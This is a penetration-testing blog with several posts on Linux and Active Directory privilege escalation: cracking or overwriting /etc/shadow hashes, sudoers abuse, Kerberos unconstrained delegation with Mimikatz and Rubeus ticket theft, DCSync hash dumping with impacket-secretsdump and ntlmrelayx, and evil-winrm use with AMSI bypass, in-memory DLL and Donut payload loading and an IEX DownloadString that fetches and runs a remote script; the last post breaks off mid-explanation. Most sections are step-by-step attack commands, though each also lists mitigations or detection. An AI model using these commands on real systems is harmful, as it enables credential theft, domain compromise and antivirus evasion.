by Vry4n_ | Nov 12, 2023 | Privilege Escalation
The /etc/shadow file is a crucial component in Unix-based operating systems, such as Linux. It stores encrypted user passwords and related information, providing an additional layer of security by restricting access to sensitive authentication data.
In this file, user passwords are not stored in plain text. Instead, they are encrypted using various hashing algorithms, with the most common being the SHA-512 (Secure Hash Algorithm) or MD5 (Message Digest Algorithm 5) encryption methods. These algorithms create a hashed version of the passwords, making it computationally challenging to reverse the process and obtain the original password.
Common hash types in /etc/shadow:
- MD5: Typically begins with $1$
- SHA-256: Often starts with $5$
- SHA-512: Generally starts with $6$
However, despite the encryption, the /etc/shadow file is a prime target for attackers. If unauthorized individuals gain access to this file, they might use various methods (like brute-force attacks or exploiting vulnerabilities) to crack the hashed passwords, gaining entry to user accounts.
This is how /etc/shadow permissions show look like, only root user can modify it, and other users that belong to the shadow group can read it

The /etc/shadow file in Unix-based operating systems contains sensitive information related to user accounts. Each line in the file represents a single user, and these lines consist of several fields or columns, separated by colons. Here’s a breakdown of the columns in the /etc/shadow file:
kali:$y$j9T$7X9YlJ7c4u44URQvzTxxT0$BisyVCLhoPfP22Svis.MdkL02jMCFEJgT7yJIRCHp3G/:19426:0:99999:7:::
- Username: This column contains the username or login name of the user.
- Password: In modern systems, the password field typically doesn’t contain the actual password. Instead, it stores a hashed version of the password. The hashed password is not reversible, meaning it can’t be converted back to the original password. Instead, during login, the system hashes the entered password and compares it with the stored hashed value to authenticate the user.
- Last Password Change (in Days): This field records the number of days since the password was last changed. It helps in password expiration policies or identifying when the password was last updated.
- Minimum Password Age: This column signifies the minimum number of days a user must wait before changing their password. It’s a part of password policy management.
- Maximum Password Age: This column indicates the maximum number of days a user can keep a password before being required to change it. This field also contributes to password policy management.
- Password Warning Period: This field typically provides a warning to the user that their password is about to expire within a certain number of days.
- Password Inactivity Period: If a password remains unused for a specified period, it may be disabled or locked. This field defines the period of inactivity before such action is taken
- Account Expiration Date: This column specifies the date when the account will expire or be disabled. After this date, the user may not be able to log in without administrative intervention.
- Reserved: This field is often reserved for future use or system-specific settings.
Identification
1. The easiest way is to run “ls” command

In this particular case, we notice out user is not part of the shadow group, but we noticed the /etc/shadow file has READ,WRITE permissions for other users, this means we have permissions to modify this file.
2. Using LinPEAS.sh you can also find clues about this vulnerability being present. (https://github.com/carlospolop/PEASS-ng/tree/master)

Exploiting /etc/shadow READ permission
1. Having the ability to read /etc/shadow, we can copy the contents of it, and then, crack the hashes using john

2. Copy the contents of it into your own machine, or use any type of file transfer method you prefer, I’ll create a file named shadow
3. Now, use john against this file to try to crack the passwords, you can also specify the type of hash using –format=<hash type> argument
- john –wordlist=/usr/share/wordlists/rockyou.txt shadow
- john –wordlist=/usr/share/wordlists/rockyou.txt shadow –format=sha512crypt

4. We got the password (password321) of user (user)
5. We can also take just one line for one single user, and, crack it, in case the whole file doesn’t provide enough passwords
- john –wordlist=/usr/share/wordlists/rockyou.txt shadow
6. Also, we can retrieve previous cracked passwords by using –show parameter, having the root password we can log in as this user

Exploiting /etc/shadow WRITE permission
1. Having the ability to modify the /etc/shadow file, we can generate our own password hash and replace the password field of an existing user, we can modify the root user password, use any accepted hashing algorithm
- mkpasswd -m sha-512 newpassword

2. Create a backup of the /etc/shadow file
- cp /etc/shadow shadow.bak
- ls

3. Copy the output hash, and, replace the root hash with our new hash
Before

After

4. Now we can log in as root

Extra
1. You can also use sed command to create a whole new line, to copy & paste
- sed ‘s/^root:[^:]*:/root:<hash>:/g’ /etc/shadow | grep <user>
- sed ‘s/^root:[^:]*:/root:$6$kIW2RPXnEttDUn1y$7VCgKvZGaJhS06zJZfWbcGbybqDaynTQMnpZjFjrFcLy9KJ\/97pxQXM5ASSssIUV\/Vydx8QSWJkUPH0tvqoVH\/:/g’ /etc/shadow | grep root

Recommendations
To secure the /etc/shadow file and the passwords within:
- Restrict File Access: Limit access to this file to only privileged users. Regular users should not have permission to view or modify it.
- Use Strong Passwords: Encourage users to create strong, complex passwords that are less susceptible to brute-force attacks.
- Encryption Algorithm: Consider using more secure encryption algorithms (such as SHA-512 over MD5) for password hashing.
- Monitor File Changes: Implement monitoring tools that can alert administrators about any changes made to the /etc/shadow file.
- Access Controls and Logging: Set up access controls and robust logging mechanisms to track and monitor any access or modifications to the file.
by Vry4n_ | Oct 6, 2023 | Privilege Escalation
A misconfiguration in /etc/sudoers allows members of group sudo to execute any command
Identification
1. Running the following command give us a hint

2. In the /etc/sudoers, the configuration should show like this

3. We can also make sure our user is part of this group

Exploitation
1. Knowing the sudoers file allows all members of sudo group to execute any command with privilege rights, and making sure our user is part of this group, we can go ahead, and run for example bash as root

Note: If (NOPASSWD) is specified within the configuration, then no need to use the user’s password.
Remedy
Configure properly permissions to users that require, apply least privilege principles to each user that requires higher privileges.
by Vry4n_ | Sep 28, 2023 | Active Directory
Unconstrained delegation is a security feature or misconfiguration in Microsoft Active Directory (AD) that can be exploited by attackers to gain unauthorized access to resources within a network.
Occurs when a computer, such as a File Server, has the “Trust this computer for delegation to any service” option enabled, and a Domain Administrator logs into the File Server. This enables us to grab a copy of the Domain Administrator’s TGT, which can be used to authenticate anywhere in the Domain.
Anytime, a user login onto the Computer, a copy of the TGT of that user is going to be sent inside the TGS provided by the DC and saved in memory in LSASS. So, if you have Administrator privileges on the machine, you will be able to dump the tickets and impersonate the users on any machine.
Attackers can then advance their attacks against unconstrained delegation using PowerShell and Mimikatz commands. They can
- Dump and reuse credentials out of LSASS.
- Export all private certificates.
- Escalate privileges to have debug rights on the remote computer.
So if a domain admin login inside a Computer with “Unconstrained Delegation” feature activated, and you have local admin privileges inside that machine, you will be able to dump the ticket and impersonate the Domain Admin anywhere (domain privesc).
What is Active Directory Delegation?
Delegation is an Active Directory feature for when a user or computer account needs to impersonate another account. For example, when a user calls a web application hosted on the web server, the application can impersonate the user credentials to access resources hosted on a different server, such as a database server. Any domain computers with unconstrained delegation enabled can impersonate user credentials to any service in the domain.
Type of Kerberos Delegation:
- Unconstrained delegation
- Constrained delegation
- RBCD (Resource-Based Constrained Delegation)

A user Y requests a TGS for a service
The KDC checks to see if the TRUSTED_FOR_DELEGATION flag is enabled on user X and whether it belongs to the Protected Users group or has the NOT_DELEGATION flag.
In case you only have TRUSTED_FOR_DELEGATION, the KDC will include a TGT for user Y within the TGS for service X.
Finally, service X will receive the TGS and obtain the TGT from user Y.
Requirements
- Elevated privileges on the host that is configured for Unconstrained Delegation.
- Kerberos Authentication: The target environment should use Kerberos authentication.
- Account has the TRUSTED_FOR_DELEGATION flag in the User Account Control (UAC) flags.
- User account has not the NOT_DELEGATED flag set which by default non domain accounts have this flag.
Escalation_Vectors
- Vertically, escalate privileges to a higher privileged user like Domain Admin.
- Horizontally, obtain privileges to another user who has access to different resources within the network not accessible to the original compromised account.
Used Tools
- Invoke-Mimikatz
- PowerView
- Active Directory Module

Identification
ADSearch
1. You can find Computer objects with this attribute checking if the userAccountControl attribute contains ADS_UF_TRUSTED_FOR_DELEGATION. You can do this with an LDAP filter of ‘(userAccountControl:1.2.840.113556.1.4.803:=524288)’, which is what powerview does:
- ADSearch.exe –search “(&(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=524288))” –attributes samaccountname,dnshostname,operatingsystem
PowerView
1. DCs always appear but aren’t useful for privesc
- Get-NetComputer -Unconstrained
- Get-NetComputer -Unconstrained | Select samaccountname

Get-ADComputer (AD Module)
1. Active directory module can also be used to enumerate delegations
- Get-ADComputer -Filter {TrustedForDelegation -eq $true -and primarygroupid -eq 515} -Properties trustedfordelegation,serviceprincipalname,description
- Get-ADComputer “LAB-CLIENT-WIN1” -Properties TrustedForDelegation, TrustedToAuthForDelegation,msDS-AllowedToDelegateTo,PrincipalsAllowedToDelegateToAccount
- Get-ADComputer -Filter {TrustedForDelegation -eq $True}

Note:
- Unconstrained Delegation: TrustedForDelegation = True
- Constrained Delegation: TrustedToAuthForDelegation = True
2. Using the same module querying the “userAccountControl” attribute can provide the same results.
- Get-ADComputer -LDAPFilter “(userAccountControl:1.2.840.113556.1.4.803:=524288)”

Get-ADComputer (AD Module)
1. Enumerate users that possess the TrustedForDelegation flag
- Get-ADUser -Filter {TrustedForDelegation -eq $True}
Exploitation (Mimikatz)
1. Having access to a server with TRUSTED_FOR_DELEGATION flag, when a user requests access to a service, it could be a SMB service, or a website that needs access to a database, we can search for TGT tickets in memory, or we can capture the TGT ticket using Rubeus.exe. First, let’s try to search for tickets using mimikatz
- Mimikatz.exe
- privilege::debug
- sekurlsa::tickets /export
- mimikatz.exe “token::elevate” “sekurlsa::tickets /export”
- kerberos::list /export
- mimikatz.exe “token::elevate” “kerberos::list /export”

2. We found tickets, and, exported them.

Extra (Invoke-Mimikatz)
# Export tickets (Preferred Method (More Accurate))
- Invoke-Mimikatz -Command ‘”token::elevate “sekurlsa::tickets /export”‘
# Alternative Method
- Invoke-Mimikatz -Command ‘””token::elevate” “kerberos::list /export”‘
Mimikatz (Pass the ticket: PTT)
1. Having the ticket exported, proceed to load it
- kerberos::ptt [0;3f2148]-2-0-60a10000-Administrator@krbtgt-VK9-SEC.COM.kirbi

2. List the tickets loaded

3. Run a new CMD

Exploitation (Rubeus)
1. Look for any existing interesting ticket

2. Monitor to see if there are any in coming tickets, from requests from any other service
- .\Rubeus.exe monitor /interval:1
- Rubeus.exe monitor /interval:15 /nowrap
- Rubeus.exe monitor /interval:15 /nowrap /targetuser:administrator

Note: Grab the base64 ticket
(Alternative) 3. You can dump tickets for selected user,service or LUID
- Rubeus.exe dump /nowrap /user:administrator
- Rubeus.exe dump /nowrap /service:krbtgt
- Rubeus.exe dump /nowrap /luid:0x6ee60
Extra (Invoke-Rubeus)
# Triage for existing tickets
- Invoke-Rubeus -Command “triage”
# Dump tickets for selected user,service or LUID
- Invoke-Rubeus -Command “dump /nowrap /user:administrator”
- Invoke-Rubeus -Command “dump /nowrap /service:krbtgt”
- Invoke-Rubeus -Command “dump /nowrap /luid:0x6ee60”
# Monitor for and dump new tickets
- Invoke-Rubeus -Command “monitor interval:15 /nowrap”
- Invoke-Rubeus -Command “monitor interval:15 /nowrap /targetuser:administrator”
Rubeus (Pass the ticket: PTT)
1. Having the ticket we can proceed to use pass the ticket technique
- .\Rubeus.exe createnetonly /program:c:\windows\system32\cmd.exe /show
- .\Rubeus.exe ptt /ticket:[Base64 ticket]
- .\Rubeus.exe ptt /luid:[LUID from previous command] /ticket:[Base64 ticket]

2. You can list the PC cached tickets

3. Once the ticket has been imported, you can start a remote session to the server
- Enter-PSSession -ComputerName lab-win2019
- hostname; whoami

Note:
For this demo I used this tool to simulate a service on the remote machine (https://github.com/leechristensen/SpoolSample)
Here we have the compiled version
https://github.com/jtmpu/PrecompiledBinaries
Mitigation
- Identify all the servers that have delegation configured. Disable unconstrained Kerberos delegation and configure constrained delegation for servers that require it.
- Enable the “Account is sensitive and cannot be delegated” setting for high privileged accounts.

- Security admins should be more cautious of granting privileged permissions to users who can enable unconstrained Kerberos delegation. The option “Enable computer and user accounts to be trusted for delegation” is available under Security Settings >> Local Policies >> User Rights Assignment.
- Adding user accounts to the Protected Users Security Group, available starting with Windows Server 2012 R2, can also mitigate unconstrained delegation exposure.
Source
https://viperone.gitbook.io/pentest-everything/everything/everything-active-directory/credential-access/steal-or-forge-kerberos-tickets/unconstrained-delegation
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/unconstrained-delegation
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/domain-compromise-via-unrestricted-kerberos-delegation
https://www.sentinelone.com/blog/detecting-unconstrained-delegation-exposures-in-ad-environment/
https://pentestlab.blog/2022/03/21/unconstrained-delegation/
https://medium.com/r3d-buck3t/attacking-kerberos-unconstrained-delegation-ef77e1fb7203
https://www.semperis.com/blog/active-directory-unconstrained-delegation-security-risks/
https://deephacking.tech/unconstrained-delegation-kerberos/
https://www.hackingarticles.in/domain-escalation-unconstrained-delegation/
https://adsecurity.org/?p=1667
https://en.hackndo.com/constrained-unconstrained-delegation/
by Vry4n_ | Sep 22, 2023 | Active Directory
The DCSync attack is a technique used by malicious actors to retrieve password hashes from a target domain controller in an Active Directory (AD) environment. This attack is based on abusing the DRSUAPI protocol, which is a part of the Microsoft Windows Active Directory replication process. Below, I’ll explain how the DCSync attack works, step by step, its requirements, and how to protect against it:
- The DCSync attack simulates the behavior of a Domain Controller and asks other Domain Controllers to replicate information using the Directory Replication Service Remote Protocol (MS-DRSR). Because MS-DRSR is a valid and necessary function of Active Directory, it cannot be turned off or disabled.
- By default only Domain Admins, Enterprise Admins, Administrators, and Domain Controllers groups have the required privileges.
- If any account passwords are stored with reversible encryption, an option is available in Mimikatz to return the password in clear text

The following high-level sequence of steps explains how a DCSync attack works, enabling attackers to take complete control of an organization’s AD infrastructure.
- Compromise a standard or non-privileged user account with “Replicate Directory Changes” permission.
- Discover a DC in the specified domain name.
- Request the DC to replicate sensitive information such as password hashes using the Microsoft Directory Replication Service Remote (MS-DRSR) protocol.
- Obtain NTLM hashes of potentially useful accounts such as KRBTGT and Administrators.
- Create a Golden Ticket and run Pass the Ticket (PTT) attacks to move laterally.
A DCSync is not a simple copy & parse of the NTDS.dit file, it’s a DsGetNCChanges operation transported in an RPC request to the DRSUAPI (Directory Replication Service API) to replicate data (including credentials) from a domain controller.
Elements Involved:
- Active Directory Domain Controller (DC): The target domain controller is a Windows server responsible for managing user accounts, authentication, and authorization in the AD environment.
- DCSync Tool: Malicious actors use tools like “Mimikatz”, “PowerShell Empire” or “Impacket” to perform DCSync attacks. These tools have built-in functionality to request password hashes from the target DC.
- Privileged Access: To execute a DCSync attack, an attacker typically needs high-level privileges within the AD environment, such as Domain Admin or equivalent permissions.
Requirements:
- Privileged Access: The attacker needs to have high-level privileges in the AD environment to execute DCSync successfully.
- The DCSync permission implies having these permissions over the domain itself: DS-Replication-Get-Changes, Replicating Directory Changes All or Replicating Directory Changes In Filtered Set.
- Members of the Administrators, Domain Admins, Enterprise Admins, and Domain Controllers groups have these privileges by default.
- Additionally, any security principal with one of the following rights delegated at the domain level can also successfully retrieve password hash data using the DCSync attack.
- GenericAll (Full Control)
- AllExtendedRights
- DCSync-Capable Tool: The attacker must have access to a tool with DCSync functionality, such as Mimikatz.
- Network Access: The attacker needs network access to the target domain controller.

Important Notes about DCSync:
- The DCSync attack simulates the behavior of a Domain Controller and asks other Domain Controllers to replicate information using the Directory Replication Service Remote Protocol (MS-DRSR). Because MS-DRSR is a valid and necessary function of Active Directory, it cannot be turned off or disabled.
- By default only Domain Admins, Enterprise Admins, Administrators, Read-only Domain Controllers and Domain Controllers groups have the required privileges.
- If any account passwords are stored with reversible encryption, an option is available in Mimikatz to return the password in clear text
Enumeration
Enumeration (PowerView)
1. Query for the domain info, copy it (DC=vk9-sec,DC=com)

2. Check who has Replicating Directory Changes, Replicating Directory Changes All and Replicating Directory Changes In Filtered Set.
- Get-ObjectAcl “DC=vk9-sec,DC=com” -ResolveGUIDS | ? {($_.ObjectAceType -like ‘DS-Replication*’)}
- Get-ObjectAcl “DC=vk9-sec,DC=com” -ResolveGUIDS | ? {($_.ObjectAceType -like ‘Replicating*’)}
- Get-ObjectAcl -DistinguishedName “dc=dollarcorp,dc=moneycorp,dc=local” -ResolveGUIDs | ?{($_.ObjectType -match ‘replication-get’) -or ($_.ActiveDirectoryRights -match ‘GenericAll’) -or ($_.ActiveDirectoryRights -match ‘WriteDacl’)}

Note: knowing already the target user SID we can query
- Get-ObjectAcl “DC=vk9-sec,DC=com” -ResolveGUIDS | ? {($_.ObjectAceType -like ‘DS-Replication*’) -and ($_.SecurityIdentifier -match <SID>)}
3. Knowing there is a user with these types of permissions you can query for the SecurityIdentifier to know which user it is
- Get-ADUser -Identity S-1-5-21-3777574546-3462295754-3391741248-4192

Enumeration (AD module)
1. If any user has following permission, the user can perform DCSync attack:
- DS-Replication-Get-Changes extended right (Rights-GUID 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2)
- DS-Replication-Get-Changes-All extended right (Rights-GUID 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2)
- DS-Replication-Get-Changes-In-Filtered-Set extended right (Rights-GUID 89e95b76-444d-4c62-991a-0facbeda640c)
2. Search for users with the permissions
- Import-Module ActiveDirectory
- (Get-Acl “ad:\dc=vk9-sec,dc=com”).Access | ? {($_.ObjectType -eq “1131f6aa-9c07-11d1-f79f-00c04fc2dcd2” -or $_.ObjectType -eq “1131f6ad-9c07-11d1-f79f-00c04fc2dcd2” -or $_.ObjectType -eq “89e95b76-444d-4c62-991a-0facbeda640c” ) } | select IdentityReference

3. Query a specific user
- (Get-Acl “ad:\dc=vk9-sec,dc=com”).Access | ? {$_.IdentityReference -match ‘user1’ -and ($_.ObjectType -eq “1131f6aa-9c07-11d1-f79f-00c04fc2dcd2” -or $_.ObjectType -eq “1131f6ad-9c07-11d1-f79f-00c04fc2dcd2” -or $_.ObjectType -eq “89e95b76-444d-4c62-991a-0facbeda640c” ) }

Exploitation
Exploitation (Impacket / Remote)
1. Having the credentials of the user with DS-Replication-Get-Changes, Replicating Directory Changes All and Replicating Directory Changes In Filtered Set permissions we can extract the users
- impacket-secretsdump <Domain>/<Username>:<Password>@<IP> -just-dc
- impacket-secretsdump vk9-sec.com/user1:Admin.123@192.168.0.110 -just-dc

2. To write the output in a file use -outputfile
- impacket-secretsdump vk9-sec.com/user1:Admin.123@192.168.0.110 -just-dc -outputfile <filename>
3. We can try pass the hash
- impacket-secretsdump -outputfile ‘something’ -hashes ‘LMhash’:’NThash’ ‘DOMAIN’/’USER’@’DOMAINCONTROLLER’

4. We can also attempt Pass-the-Ticket
- secretsdump -k -outputfile ‘something’ ‘DOMAIN’/’USER’@’DOMAINCONTROLLER’
5. This attack can also be operated with a relayed NTLM authentication, but only if the target domain controller is vulnerable to Zerologon since the DRSUAPI always requires signing.
# target vulnerable to Zerologon, dump DC’s secrets only
- ntlmrelayx.py -t dcsync://’DOMAINCONTROLLER’
# target vulnerable to Zerologon, dump Domain’s secrets
- ntlmrelayx.py -t dcsync://’DOMAINCONTROLLER’ -auth-smb ‘DOMAIN’/’LOW_PRIV_USER’:’PASSWO
Errors
1. When the credentials are wrong

2. When the Permissions are invalid

Exploitation (Mimikatz / Local)
1. Once the account is delegated the ability to replicate objects, the account can run Mimikatz DCSync:
# Extract a specific user, in this case the krbtgt
- lsadump::dcsync /dc:$DomainController /domain:$DOMAIN /user:krbtgt
- lsadump::dcsync /dc:$DomainController /domain:$DOMAIN /user:Administrator
# Dump everything (printed in a short and readable format)
- lsadump::dcsync /dc:$DomainController /domain:$DOMAIN /all /csv

Note: On Windows, mimikatz can be used lsadump::dcsync to operate a DCSync and recover the krbtgt keys for a golden ticket attack for example. For this attack to work, the following mimikatz command should run in an elevated context (i.e. through runas with plaintext password, pass-the-hash or pass-the-ticket).
Detection
Auditing
One method is to monitor Windows event logs for Event ID 4662. Logs are an important part of security, but using them to monitor across the IT environment has significant challenges.
- Security Event ID 4662 (Audit Policy for object must be enabled) – An operation was performed on an object
- Security Event ID 5136 (Audit Policy for object must be enabled) – A directory service object was modified
- Security Event ID 4670 (Audit Policy for object must be enabled) – Permissions on an object were changed

For detect DCSync attack from Windows Security Log Event ID 4662 we need to check following parameter value:
- SubjectUserName – “The subject fields indicate the account on the local system which requested the logon.”
- AccessMask – will be 0x100 which means Control Access. Access allowed only after extended rights checks supported by the object are performed.
- Properties – This has two parts of information. First part is the type of access that was used. Typically has the same value as Accesses field, for example, here is %%7688 is first part and second part is a tree of GUID values of Active Directory classes or property sets, for which operation was performed. The second part will be our concern point, where we like to check any GUID was match with DS-Replication-Get-Changes extended right / DS-Replication-Get-Changes-All extended / DS-Replication-Get-Changes-In-Filtered-Set extended right.

Detecting DCSync usage
While there may be event activity that could be used to identify DCSync usage, the best detection method is through network monitoring.
1. Identify all Domain Controller IP addresses and add to “Replication Allow List”.
- Get-ADDomainController -filter * | select IPv4Address
- [System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain().DomainControllers | select IPAddress
2. Configure IDS to trigger if DsGetNCChange request originates an IP not on the “Replication Allow List” (list of DC IPs).

Protection Against DCSync Attacks:
- Implement Least Privilege: Limit the number of accounts with high-level privileges like Domain Admins to reduce the potential impact of privilege escalation.
- Regularly Rotate Passwords: Frequently change the passwords of privileged accounts to make it more difficult for attackers to maintain access.
- Monitor for Anomalies: Implement robust monitoring and auditing of AD events. Look for suspicious activities such as unusual replication requests or privilege escalations.
- Restrict Network Access: Limit network access to domain controllers to only trusted systems and administrators.
- Endpoint Security: Employ endpoint security solutions to detect and prevent credential theft and malicious activity
- Limit Tool Availability: Restrict the availability of tools with DCSync capabilities to trusted administrators and systems.
- Limit the number of security principals with replication rights to only those that absolutely require those rights.
- Regularly review and audit your AD environment to identify non-default security principals with these rights and remove any unnecessary permissions.
Sources
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/dcsync
https://www.thehacker.recipes/ad/movement/credentials/dumping/dcsync
https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/dump-password-hashes-from-domain-controller-with-dcsync
https://www.extrahop.com/resources/attacks/dcsync/
https://adsecurity.org/?p=1729
https://www.semperis.com/blog/ad-security-101-dcsync-rights/
https://www.sentinelone.com/blog/active-directory-dcsync-attacks/
https://pswalia2u.medium.com/active-directory-attack-paths-with-exploitation-will-be-updated-as-i-learn-more-b23b5cfdae10
https://www.linkedin.com/pulse/dcsync-detection-exploitation-debashis-pal/
https://pentestlab.blog/tag/dcsync/
by Vry4n_ | Aug 11, 2023 | Active Directory, Tools, WIndows Post-Exploitation
WinRM (Windows Remote Management) is the Microsoft implementation of WS-Management Protocol. A standard SOAP based protocol that allows hardware and operating systems from different vendors to interoperate. Microsoft included it in their Operating Systems in order to make life easier to system administrators.
This program can be used on any Microsoft Windows Servers with this feature enabled (usually at port 5985), of course only if you have credentials and permissions to use it. So we can say that it could be used in a post-exploitation hacking/pentesting phase. The purpose of this program is to provide nice and easy-to-use features for hacking. It can be used with legitimate purposes by system administrators as well but the most of its features are focused on hacking/pentesting stuff.
It is based mainly in the WinRM Ruby library which changed its way to work since its version 2.0. Now instead of using WinRM protocol, it is using PSRP (Powershell Remoting Protocol) for initializing runspace pools as well as creating and processing pipelines.
WinRM typically uses port 5985 for HTTP and port 5986 for HTTPS communication. However, the tool allows you to specify the desired port during usage, offering flexibility based on network configurations and security considerations.
Windows Remote Management (WinRM) is a Microsoft protocol that allows remote management of Windows machines over HTTP(S) using SOAP. On the backend it’s utilising WMI, so you can think of it as an HTTP based API for WMI.
https://github.com/Hackplayers/evil-winrm
Features
- Compatible to Linux and Windows client systems
- Load in memory Powershell scripts
- Load in memory dll files bypassing some AVs
- Load in memory C# (C Sharp) assemblies bypassing some AVs
- Load x64 payloads generated with awesome donut technique
- Dynamic AMSI Bypass to avoid AV signatures
- Pass-the-hash support
- Kerberos auth support
- SSL and certificates support
- Upload and download files showing progress bar
- List remote machine services without privileges
- Command History
- WinRM command completion
- Local files/directories completion
- Remote path (files/directories) completion (can be disabled optionally)
- Colorization on prompt and output messages (can be disabled optionally)
- Optional logging feature
- Docker support (prebuilt images available at Dockerhub)
- Trap capturing to avoid accidental shell exit on Ctrl+C
Requirements
Ruby 2.3 or higher is needed. Some ruby gems are needed as well: winrm >=2.3.2, winrm-fs >=1.3.2, stringio >=0.0.2, logger >= 1.4.3, fileutils >= 0.7.2. Depending of your installation method (4 availables) the installation of them could be required to be done manually.
Another important requirement only used for Kerberos auth is to install the Kerberos package used for network authentication. For some Linux like Debian based (Kali, Parrot, etc.) it is called krb5-user. For BlackArch it is called krb5 and probably it could be called in a different way for other Linux distributions.
Installation & Quick Start (4 methods)
Method 1. Installation directly as ruby gem (dependencies will be installed automatically on your system)
Step 1. Install it (it will install automatically dependencies):
Step 2. Ready. Just launch it!
- evil-winrm -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’ -s ‘/home/foo/ps1_scripts/’ -e ‘/home/foo/exe_files/’
Method 2. Git clone and install dependencies on your system manually
Step 1. Install dependencies manually:
- sudo gem install winrm winrm-fs stringio logger fileutils
Step 2. Clone the repo:
- git clone https://github.com/Hackplayers/evil-winrm.git
Step 3. Ready. Just launch it!
- cd evil-winrm && ruby evil-winrm.rb -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’ -s ‘/home/foo/ps1_scripts/’ -e ‘/home/foo/exe_files/’
Method 3. Using bundler (dependencies will not be installed on your system, just to use evil-winrm)
Step 1. Install bundler:
Step 2. Clone the repo:
- git clone https://github.com/Hackplayers/evil-winrm.git
Step 3. Install dependencies with bundler:
- cd evil-winrm && bundle install –path vendor/bundle
Step 4. Launch it with bundler:
- bundle exec evil-winrm.rb -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’ -s ‘/home/foo/ps1_scripts/’ -e ‘/home/foo/exe_files/’
Method 4. Using Docker
Step 1. Launch docker container based on already built image:
- docker run –rm -ti –name evil-winrm -v /home/foo/ps1_scripts:/ps1_scripts -v /home/foo/exe_files:/exe_files -v /home/foo/data:/data oscarakaelvis/evil-winrm -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’ -s ‘/ps1_scripts/’ -e ‘/exe_files/’
How to use
1. Display help menu

Note: Notice the tool version at the top.
2. Log in using one of the accounts username/password
- evil-winrm -u admin1 -p Admin.123 -i 192.168.0.110

3. Connect using pass the hash
- evil-winrm –ip [ip] –user [user] –hash [nt_hash]
4. Display the console menu, and bypass AMSI
Windows AMSI (Antimalware Scan Interface): A Microsoft security feature that allows applications and scripts to be scanned for malicious content in real-time by interfacing with antivirus and antimalware products.

5. Connect to a host, specifying directories for scripts and executables
- evil-winrm –ip [ip] –user [user] –password [password] –scripts [path/to/scripts] –executables [path/to/executables]
SSL
1. Connect to a host, using SSL
- evil-winrm –ip [ip] –user [user] –password [password] –ssl –pub-key [path/to/pubkey] –priv-key [path/to/privkey]
Upload Download files
1. Upload files
- upload [path/to/local/file] [path/to/remote/file]
- upload /home/kali/secret.txt C:\Users\admin1\Documents\secret.txt

2. Download files
- download [path/to/local/file] [path/to/remote/file]
- download C:\Users\admin1\Documents\Server_Secret.txt /home/kali/Server_Secret.txt

Import Powershell scripts
1. To load a powershell script download the script into the remote computer, display the menu and see all the methods/modules imported
- IEX(New-Object Net.WebClient).DownloadString(‘http://192.168.0.10:9999/PowerView.ps1’)
- menu

2. Run the modules

3. (OPTIONAL) We can also log in specifying a local script folder, so, you just need to call it, without downloading it from the local machine
- evil-winrm -u admin1 -p Admin.123 -i 192.168.0.110 -s ~/Documents/Tools/PowerSploit/Recon
- PowerView.ps1
Import DLL
1. Import DLL
- Dll-Loader
- Dll-Loader -smb -path \\192.168.139.132\\share\\myDll.dll
- Dll-Loader -local -path C:\Users\Pepito\Desktop\myDll.dll
- Dll-Loader -http -path http://example.com/myDll.dll

Note: To call the scripts
- [SharpSploit.Enumeration.Net]::GetNetLocalGroupMembers()
Import Binary
1. Invoke a binary on the host from the –executables directory
- Invoke-Binary
- Invoke-Binary /opt/csharp/Watson.exe
- Invoke-Binary /opt/csharp/Binary.exe param1,param2,param3
- Invoke-Binary /opt/csharp/Binary.exe ‘param1, param2, param3’

Import Donut payloads
1. Donut-Loader: allows to inject x64 payloads generated with awesome donut technique. No need to encode the payload.bin, just generate and inject! (https://github.com/TheWover/donut)
- Donut-Loader
- Donut-Loader -process_id 2195 -donutfile /home/cybervaca/donut.bin
- Donut-Loader -process_id (get-process notepad).id -donutfile /home/cybervaca/donut.bin
Sources
https://linuxcommandlibrary.com/man/evil-winrm
https://book.hacktricks.xyz/network-services-pentesting/5985-5986-pentesting-winrm
https://www.hackplayers.com/2019/10/evil-winrm-shell-winrm-para-pentesting.html
https://thehackerway.com/2021/12/15/evil-winrm-shell-sobre-winrm-para-pentesting-en-sistemas-windows-parte-2-de-2/
https://github.com/Hackplayers/evil-winrm
https://github.com/TheWover/donut

by Vry4n_ | Aug 11, 2023 | Win Priv Esc, WIndows Post-Exploitation
Microsoft Windows could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper enforcement of user privileges in the Certificate Dialog. By executing a specially-crafted program, an authenticated attacker could exploit this vulnerability to execute arbitrary code with higher privileges.
To exploit this vulnerability, an attacker would first have to log on to the system. An attacker could then run a specially crafted application that could exploit the vulnerability and take control of an affected system.
This CVE exploit tend to abuse the UAC windows Certificate Dialog to execute the certificate issuer link as an NT Authority User and open a browser that is under NT Authority User. Then we can use that to prompt a shell as a NT Authority User.
What is Certificate Dialog?
The UAC (User Account Control) Windows Certificate Dialog is a component of the UAC system in Microsoft Windows. UAC is a security feature implemented in Windows Vista and later versions to mitigate the risks of unauthorized or malicious actions by prompting users for confirmation before allowing certain operations that require administrative privileges.
How UAC Windows Certificate Dialog Works:
- User Initiates Action: When a user or an application attempts to perform an action that requires administrative privileges, such as installing or modifying certificates, a UAC prompt is triggered.
